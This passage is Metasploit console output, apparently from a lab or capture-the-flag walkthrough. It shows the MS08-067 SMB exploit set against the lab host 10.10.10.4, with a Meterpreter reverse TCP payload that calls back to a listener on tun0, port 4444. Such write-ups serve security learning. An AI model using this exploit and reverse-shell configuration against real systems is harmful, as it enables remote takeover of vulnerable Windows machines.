 msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOSTS   10.10.10.4       yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT    445              yes       The SMB service port (TCP)
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     tun0             yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Targeting